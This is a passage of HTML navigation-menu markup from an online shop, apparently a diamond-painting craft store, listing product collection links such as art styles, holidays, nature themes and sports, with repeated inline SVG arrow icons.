  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Special Kits
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/special-kits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                All Special Kits
                                              </a>
                                            </li><li>
                                              <a href="/collections/bookmarks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Bookmarks
                                              </a>
                                            </li><li>
                                              <a href="/collections/clocks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Clocks
                                              </a>
                                            </li><li>
                                              <a href="/collections/coaster" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Coasters
                                              </a>
                                            </li><li>
                                              <a href="/collections/compact-mirrors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Compact Mirrors
                                              </a>
                                            </li><li>
                                              <a href="/collections/face-masks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Face Masks
                                              </a>
                                            </li><li>
                                              <a href="/collections/gemstones" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gemstones
                                              </a>
                                            </li><li>
                                              <a href="/collections/greeting-cards" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Greeting Cards
                                              </a>
                                            </li><li>
                                              <a href="/collections/hair-brushes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hair Brushes
                                              </a>
                                            </li><li>
                                              <a href="/collections/keychains" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Keychains
                                              </a>
                                            </li><li>
                                              <a href="/collections/mini-diamond-painting-kits-quick-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mini Diamond Painting Kits
                                              </a>
                                            </li><li>
                                              <a href="/collections/diamond-painting-mirror" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mirrors
                                              </a>
                                            </li><li>
                                              <a href="/collections/notebooks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Notebooks
                                              </a>
                                            </li><li>
                                              <a href="/collections/pencil-case" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Pencil Cases
                                              </a>
                                            </li><li>
                                              <a href="/collections/stickers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Stickers
                                              </a>
                                            </li><li>
                                              <a href="/collections/diamond-painting-storage-box" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Storage Boxes
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-21">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Art
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-art" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Art
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/aboriginal-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Aboriginal Art
                                              </a>
                                            </li><li>
                                              <a href="/collections/arts-crafts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Arts &amp; Crafts
                                              </a>
                                            </li><li>
                                              <a href="/collections/balloons" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Balloons
                                              </a>
                                            </li><li>
                                              <a href="/collections/black-and-white" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Black and White
                                              </a>
                                            </li><li>
                                              <a href="/collections/colorful-abstract" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Colorful Abstract
                                              </a>
                                            </li><li>
                                              <a href="/collections/dreamcatcher" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Dreamcatcher
                                              </a>
                                            </li><li>
                                              <a href="/collections/mandala-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mandala
                                              </a>
                                            </li><li>
                                              <a href="/collections/stained-glass" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Stained Glass Art &amp; Crystals
                                              </a>
                                            </li><li>
                                              <a href="/collections/vintage-items" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Vintage and Old World
                                              </a>
                                            </li><li>
                                              <a href="/collections/wallpaper" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wallpaper
                                              </a>
                                            </li><li>
                                              <a href="/collections/watercolor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Watercolor Painting
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-22">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Countryside
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-countryside" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Countryside
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/country-life" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Country Life
                                              </a>
                                            </li><li>
                                              <a href="/collections/cowboys-and-rodeos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cowboys and Rodeos
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-23">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Family
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-family" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Family
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/for-kids" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                For Kids
                                              </a>
                                            </li><li>
                                              <a href="/collections/women-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Women
                                              </a>
                                            </li><li>
                                              <a href="/collections/precious-children" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Precious Children
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-24">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Famous Master Artists
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-famous-master-artists" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Famous Master Artists
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/claude-monet" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Claude Monet
                                              </a>
                                            </li><li>
                                              <a href="/collections/edmund-leighton" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Edmund Leighton
                                              </a>
                                            </li><li>
                                              <a href="/collections/georges-seurat" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Georges Seurat
                                              </a>
                                            </li><li>
                                              <a href="/collections/henri-matisse" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Henri Matisse
                                              </a>
                                            </li><li>
                                              <a href="/collections/vincent-van-gogh" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Vincent Van Gogh
                                              </a>
                                            </li><li>
                                              <a href="/collections/wassily-kandinsky" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wassily Kandinsky
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-25">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Holidays and Celebrations
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-holidays-and-celebrations" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Holidays and Celebrations
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/4th-of-july" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                4th of July
                                              </a>
                                            </li><li>
                                              <a href="/collections/birthdays-anniversaries" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Birthdays &amp; Anniversaries
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas
                                              </a>
                                            </li><li>
                                              <a href="/collections/easter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Easter
                                              </a>
                                            </li><li>
                                              <a href="/collections/fathers-day" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Father&#39;s Day
                                              </a>
                                            </li><li>
                                              <a href="/collections/halloween" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Halloween
                                              </a>
                                            </li><li>
                                              <a href="/collections/hanukkah" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hanukkah
                                              </a>
                                            </li><li>
                                              <a href="/collections/mothers-day" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mother&#39;s Day
                                              </a>
                                            </li><li>
                                              <a href="/collections/thanksgiving" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Thanksgiving
                                              </a>
                                            </li><li>
                                              <a href="/collections/valentines-day" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Valentine&#39;s Day
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-26">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Medieval, Magical, and Mystical
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-medieval-magical-and-mystical" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Medieval, Magical, and Mystical
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/castle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Castle
                                              </a>
                                            </li><li>
                                              <a href="/collections/medieval" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Medieval
                                              </a>
                                            </li><li>
                                              <a href="/collections/mystical-creatures" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mythical Creatures
                                              </a>
                                            </li><li>
                                              <a href="/collections/skulls-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Skulls
                                              </a>
                                            </li><li>
                                              <a href="/collections/wizards" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wizards and Wands
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-27">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Music
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-music" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Music
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/musical-instruments" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Singers and Instruments
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-28">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Nature and Scenic Landscapes
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-nature-and-scenic-landscapes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Nature and Scenic Landscapes
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/autumn" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Autumn
                                              </a>
                                            </li><li>
                                              <a href="/collections/beach" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Beach
                                              </a>
                                            </li><li>
                                              <a href="/collections/camping" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Camping
                                              </a>
                                            </li><li>
                                              <a href="/collections/colourful-skies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Colorful Sky
                                              </a>
                                            </li><li>
                                              <a href="/collections/desert-designs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Desert
                                              </a>
                                            </li><li>
                                              <a href="/collections/exotic-tropical-flowers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Exotic Tropical Flowers
                                              </a>
                                            </li><li>
                                              <a href="/collections/flowers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Flowers
                                              </a>
                                            </li><li>
                                              <a href="/collections/trees-and-gardens" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Leaves from the Garden
                                              </a>
                                            </li><li>
                                              <a href="/collections/mountains" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mountains
                                              </a>
                                            </li><li>
                                              <a href="/collections/northern-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Northern Lights
                                              </a>
                                            </li><li>
                                              <a href="/collections/spring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Spring
                                              </a>
                                            </li><li>
                                              <a href="/collections/bodies-of-water" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                World of Water
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-29">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Space and Planets
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-space-and-planets" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Space and Planets
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/our-earth" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Our Earth
                                              </a>
                                            </li><li>
                                              <a href="/collections/planets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Planets
                                              </a>
                                            </li><li>
                                              <a href="/collections/space" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Space
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-30">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Sports
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-sports" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Sports
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/american-football" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                American Football
                                              </a>
                                            </li><li>
                                              <a href="/collections/ballet" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ballet
                                              </a>
                                            </li><li>
                                              <a href="/collections/basketball" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Basketball
                                              </a>
                                            </li><li>
                                              <a href="/collections/hockey" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hockey
                                              </a>
                                            </li><li>
                                              <a href="/collections/olympics" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Olympics
                                              </a>
                                            </li><li>
                                              <a href="/collections/soccer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Soccer
                                              </a>
                                            </li><li>
                                              <a href="/collections/swimming" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Swimming
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-31">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Vehicles
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
